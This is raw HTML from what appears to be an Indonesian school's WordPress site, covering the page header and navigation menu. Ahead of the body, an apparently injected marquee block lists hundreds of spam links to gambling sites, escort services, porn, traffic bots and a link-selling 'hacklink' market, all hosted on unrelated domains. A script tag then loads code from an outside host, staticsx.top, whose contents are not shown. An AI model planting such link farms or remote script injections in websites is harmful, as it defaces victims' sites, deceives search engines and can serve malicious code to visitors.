yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://customresolutionutility.dev/" title="maksibet">maksibet</a></p><p><a href="https://raw-accel.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://gmev.org/" title="kingroyal giriş">kingroyal giriş</a></p><p><a href="https://natro-macro.com/" title="bahislion">bahislion</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://transilvaniasellingmachine.ro/" title="betasus">betasus</a></p><p><a href="https://mersin-nesli.tumblr.com" title="mersin escort">mersin escort</a></p><p><a href="https://trabzon-toplanma.tumblr.com" title="trabzon escort">trabzon escort</a></p><p><a href="https://imprimeriecolibri.com/" title="betasus">betasus</a></p><p><a href="https://pstom12.ru/" title="holiganbet">holiganbet</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://burakmedikalizmir.com/" title="izmir escort">izmir escort</a></p><p><a href="https://edictosendiarios.com.ar/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://furnax.com.br/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://tamra.com.sa/" title="kalebet">kalebet</a></p><p><a href="https://edictosendiarios.com.ar/" title="vaycasino">vaycasino</a></p><p><a href="https://pethouseq8.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://www.oneawadhcenter.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.galaxystainless.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://fitcongroup.com/" title="betwoon resmi">betwoon resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://acoop-m1.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://tanneriedumas.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://reboqueleo.com.br/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://furnax.com.br/" title="vaycasino">vaycasino</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://romaxcomfortshoes.com/" title="jojobet">jojobet</a></p><p><a href="https://transilvaniasellingmachine.ro/" title="betasus">betasus</a></p><p><a href="https://sakaryalastikyardimi.com/" title="escort sakarya">escort sakarya</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://pimsat-khi.edu.pk" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://cybertechyt.com" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://bb-marketting.com" title="betpark 2026">betpark 2026</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://100pisem.com/" title="casinolevant">casinolevant</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://furnax.com.br/" title="vaycasino">vaycasino</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://trabzon-toplanma.tumblr.com" title="trabzon escort">trabzon escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://dostavka.today/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://sriagasthiyanadiastrology.com/" title="kingroyal">kingroyal</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet">pusulabet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://edictosendiarios.com.ar/" title="vaycasino">vaycasino</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://reboqueleo.com.br/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://supertotobet.guvenligirisim.com" title="supertotobet">supertotobet</a></p><p><a href="https://afarm.fr" title="perabet giriş">perabet giriş</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://techne.alaya.net" title="perabet giriş">perabet giriş</a></p><p><a href="https://redemption.co.nz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.mjhi.com.au/" title="holiganbet">holiganbet</a></p><p><a href="https://kamikaint.com/" title="holiganbet">holiganbet</a></p><p><a href="https://kamikaint.com/" title="holiganbet">holiganbet</a></p><p><a href="https://kamikaint.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://kamikaint.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href=" https://www.mrcashotels.com" title="Matbet Güncel Giriş">Matbet Güncel Giriş</a></p><p><a href="https://redemption.co.nz/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.mjhi.com.au/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://krushagra.com/" title="aresbet">aresbet</a></p><p><a href=" https://www.mrcashotels.com" title="Matbet">Matbet</a></p><p><a href="https://intercraftsperu.com/" title="artemisbet">artemisbet</a></p><p><a href=" https://www.mrcashotels.com" title="Matbet">Matbet</a></p><p><a href="https://ilrifugiodelbarone.com/" title="galabet">galabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://www.rockandart.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.reglament.by/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://dynamiccadcamcae.com/" title="paşacasino">paşacasino</a></p><p><a href="https://barabaar.com/" title="holiganbet">holiganbet</a></p><p><a href="https://getfive.in/" title="nitrobahis">nitrobahis</a></p><p><a href="https://avcilar-eco.tumblr.com/" title="avcılar escort">avcılar escort</a></p><p><a href="https://pa-nangapinoh.go.id/" title="norabahis">norabahis</a></p><p><a href="https://royalcastlebanquet.com/" title="pusulabet">pusulabet</a></p><p><a href=" https://www.mrcashotels.com" title="Matbet">Matbet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://cheapestflyers.co.uk/" title="Meritking">Meritking</a></p><p><a href="https://newsfy.co.in/" title="Pusulabet">Pusulabet</a></p><p><a href="https://jenime.com/" title="Galabet Giriş">Galabet Giriş</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet Giriş">Matbet Giriş</a></p><p><a href="https://cjp.org.in/" title="casibom giriş">casibom giriş</a></p><p><a href="https://beritasewu.com/" title="jojobet">jojobet</a></p><p><a href="https://terrazzadelbrivido.it/" title="casibom giriş">casibom giriş</a></p><p><a href="https://redemption.co.nz/" title="casibom">casibom</a></p><p><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet">jojobet</a></p><p><a href="https://www.mjhi.com.au/" title="holiganbet">holiganbet</a></p><p><a href="https://www.tthannover.de/" title="casibom giriş">casibom giriş</a></p><p><a href="https://aceofpubs.com/" title="kavbet">kavbet</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href=" https://www.mrcashotels.com" title="Matbet Giriş">Matbet Giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://promotelecoms.com/" title="meritking">meritking</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://www.wattneypoetry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://sanakytongkho.com" title="jojobet">jojobet</a></p><p><a href="https://jts.co.id/" title="ultrabet">ultrabet</a></p><p><a href="https://albemarlefishingcharters.com/" title="casibom">casibom</a></p><p><a href="https://translinguist.com/" title="jojobet">jojobet</a></p><p><a href="https://lgsweets.ca/" title="jojobet">jojobet</a></p><p><a href="https://thefreetrick.com/" title="jojobet">jojobet</a></p><p><a href="https://lamananadigital.com/" title="jojobet">jojobet</a></p><p><a href="https://vietmoz.net/" title="Holiganbet giriş">Holiganbet giriş</a></p><p><a href="https://www.washingtondogbitelawyer.com/" title="jojobet">jojobet</a></p><p><a href="https://www.matzuslaw.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.acesoftech.com/w" title="holiganbet">holiganbet</a></p><p><a href="https://omahpelem.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.ridhibahl.com/" title="pusulabet">pusulabet</a></p><p><a href="https://lesandshotel.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.post.tm/" title="Holiganbet">Holiganbet</a></p><p><a href=" https://kaiyelaw.com/" title="restbet">restbet</a></p><p><a href="https://www.sio.ne.jp/" title="sekabet">sekabet</a></p><p><a href="https://jenime.com/" title="Galabet">Galabet</a></p><p><a href="https://lavishbrowsbeauty.com.au/" title="Ultrabet">Ultrabet</a></p><p><a href="https://soporte.contasiscorp.com/" title="onwin">onwin</a></p><p><a href="https://www.renaissanceplasticsurgerytx.com/" title="padişahbet">padişahbet</a></p><p><a href="https://versushotels.co/" title="vegabet">vegabet</a></p><p><a href="https://www.rockandart.org/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.rockandart.org/" title="casibom">casibom</a></p><p><a href="https://rbxplayerexe.net/" title="betmarino">betmarino</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://hl-treefarm.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://hl-treefarm.com/" title="nakitbahis giriş">nakitbahis giriş</a></p><p><a href="https://helensacres.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://helensacres.com/" title="nakitbahis giriş">nakitbahis giriş</a></p><p><a href="https://www.proteko.it/" title="casibom">casibom</a></p><p><a href="https://www.raggigioielli.it/" title="jojobet">jojobet</a></p><p><a href="https://www.raggigioielli.it/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://camerakiengiang.com/" title="jojobet">jojobet</a></p><p><a href="https://camerakiengiang.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://pickaps.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.guerravanni.com/" title="jojobet">jojobet</a></p><p><a href="https://www.guerravanni.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.tumblweedz.ca/" title="zbahis giriş">zbahis giriş</a></p><p><a href="https://cuahang32.com/" title="betsat güncel giriş">betsat güncel giriş</a></p><p><a href="https://oaklandorthopedicinstitute.com/" title="meritking">meritking</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://outlayertattoo.com/" title="rinabet">rinabet</a></p><p><a href="https://gheethivf.com/" title="jojobet">jojobet</a></p><p><a href="https://gipa.co/" title="sekabet">sekabet</a></p><p><a href="https://hosper.in/" title="betebet">betebet</a></p><p><a href="https://mycivilmall.com/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://iberican.es/" title="matbet giriş">matbet giriş</a></p><p><a href="https://wsei.org/" title="betnano">betnano</a></p><p><a href="https://lidyabetgirisadresi.net/" title="lidyabet">lidyabet</a></p><p><a href="https://thegioiinan.com/" title="casibom">casibom</a></p><p><a href="https://sindiosport.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://greencrestcapitalpro.com/" title="pusulabet">pusulabet</a></p><p><a href="https://sohaantextiles.com/" title="sekabet">sekabet</a></p><p><a href="https://siralspa.it/" title="betebet">betebet</a></p><p><a href="https://dijust.com/" title="otobet">otobet</a></p><p><a href="https://www.freelancingar.com/" title="imajbet">imajbet</a></p><p><a href="https://floriculturakalachue.com.br/" title="meritking">meritking</a></p><p><a href="https://peponigruppe.com/" title="betturkey">betturkey</a></p><p><a href="https://resolutionballdetroit.com/" title="ngsbagis">ngsbagis</a></p><p><a href="https://londonmist.com/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://mgshopdesign.com/" title="marsbahis">marsbahis</a></p><p><a href="https://apidubai.live/" title="süratbet">süratbet</a></p><p><a href="https://emmavestidos.com/" title="imajbet">imajbet</a></p><p><a href="https://lablimpiezabilbao.com/" title="holiganbet">holiganbet</a></p><p><a href="https://iemcielosabiertos.com/" title="betwoon">betwoon</a></p><p><a href="https://dyorsasolutions.com/" title="matbet">matbet</a></p><p><a href="https://immowa.org.ng/" title="meritking">meritking</a></p><p><a href="https://smbaengg.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://patio.md/" title="dinamobet">dinamobet</a></p><p><a href="https://entiilimaracamp.com/" title="pusulabet">pusulabet</a></p><p><a href="https://rajarambapu.bank.in/" title="grandpashabet">grandpashabet</a></p><p><a href="https://enviropest.gr/" title="betpas">betpas</a></p><p><a href="https://feelytalk.com/" title="meritking">meritking</a></p><p><a href="https://grandpashabeet7053.com/" title="grandpashabet 7053">grandpashabet 7053</a></p><p><a href="https://jxxx.nl/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://halwits.com/" title="betmoney">betmoney</a></p><p><a href="https://www.shivampendawala.com/" title="setrabet">setrabet</a></p><p><a href="https://www.halwasiyasons.com/" title="bahislion">bahislion</a></p><p><a href="https://lppm.istn.ac.id/" title="Casibom">Casibom</a></p><p><a href="https://lppm.istn.ac.id/" title="Casibom Giriş">Casibom Giriş</a></p><p><a href="https://www.oneawadhcenter.com/" title="holiganbet">holiganbet</a></p><p><a href="https://theadxmedia.com/" title="meritking">meritking</a></p><p><a href="https://ssquaresalons.com/" title="madridbet">madridbet</a></p><p><a href="https://www.joskinrevive.com/" title="kingroyal">kingroyal</a></p><p><a href="vinzip.co.kr" title="kolaybet">kolaybet</a></p><p><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a></p><p><a href="https://www.urbanlive.fr/" title="vevobahis">vevobahis</a></p><p><a href="https://dahiyapi.com" title="trendbet">trendbet</a></p><p><a href="https://dunyafood.fi" title="hiltonbet">hiltonbet</a></p><p><a href="https://airportwesthotel.com.gh" title="kulisbet">kulisbet</a></p><p><a href="https://northamericanplaces.com" title="aresbet">aresbet</a></p><p><a href="https://melboden.com" title="hilbet">hilbet</a></p><p><a href="https://pejanefokus.net" title="atlasbet">atlasbet</a></p><p><a href="https://annaresidence.net" title="teosbet">teosbet</a></p><p><a href="https://spreht.com" title="winxbet">winxbet</a></p><p><a href="https://penaltia.net" title="süratbet">süratbet</a></p><p><a href="https://bkfashions.in" title="yakabet">yakabet</a></p><p><a href="https://thegaun.id/" title="megabahis">megabahis</a></p><p><a href="https://vssraipur.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://sublimationuniform.com/" title="artemisbet">artemisbet</a></p><p><a href="https://rm-int.si/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.kemet.travel/" title="interbahis">interbahis</a></p><p><a href="https://www.kemet.travel/" title="interbahis giriş">interbahis giriş</a></p><p><a href="https://reboqueleo.com.br/" title="casinolevant">casinolevant</a></p><p><a href="https://ejinsider.com/" title="lunabet">lunabet</a></p><p><a href="https://www.vimexico.mx/" title="solana volume bot">solana volume bot</a></p><p><a href="https://africanfoodpalace.com/" title="Cratosroyalbet">Cratosroyalbet</a></p><p><a href="https://www.mkkmetal.in/" title="asyabahis">asyabahis</a></p><p><a href="https://tankmaster.in/" title="betpas">betpas</a></p><p><a href="https://africanfoodpalace.com/" title="Cratosroyalbet Giriş">Cratosroyalbet Giriş</a></p><p><a href="https://duborasia.com/" title="grandpashabet giriş">grandpashabet giriş</a></p><p><a href="https://www.zurart.ru/en/" title="Cratosroyalbet">Cratosroyalbet</a></p><p><a href="https://www.zurart.ru/" title="Cratosroyalbet Giriş">Cratosroyalbet Giriş</a></p><p><a href="https://seastaralanya.com/" title="casibom">casibom</a></p><p><a href="https://izmirhedone15.site/" title="izmir escort">izmir escort</a></p><p><a href="https://tanneriedumas.com/" title="casibom">casibom</a></p><p><a href="https://srivinayaka.co.in/" title="meritking">meritking</a></p><p><a href="https://leadqcorporates.com/" title="kingroyal">kingroyal</a></p><p><a href="https://sushmadental.in/" title="madridbet">madridbet</a></p><p><a href="https://kiwibooks.in" title="jojobet">jojobet</a></p><p><a href="https://liquidarch.com" title="jojobet">jojobet</a></p><p><a href="https://engenhonet.com.br" title="holiganbet">holiganbet</a></p><p><a href="https://luzyostreicher.com/" title="betlike">betlike</a></p><p><a href="https://poweregypt.net" title="holiganbet">holiganbet</a></p><p><a href="https://luzyostreicher.com/" title="betlike giriş">betlike giriş</a></p><p><a href="https://supersymmetry.com" title="marsbahis">marsbahis</a></p><p><a href="https://buituananh.com" title="casibom">casibom</a></p><p><a href="https://hirethebull.com" title="casibom">casibom</a></p><p><a href="https://meshfresh.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.kalemah.org/" title="jojobet">jojobet</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://lidyabetgirisadresi.net" title="lidyabet">lidyabet</a></p><p><a href="https://aaasconsultants.com/services" title="betsmove">betsmove</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-7116 single-format-standard wp-theme-Newspaper td-standard-pack Newspaper cerita-pak-agus-tk-sekolah-islam-tugasku global-block-template-9 single_template_5 elementor-default elementor-template-full-width elementor-kit-660 elementor-page-5398 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img loading="lazy" width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
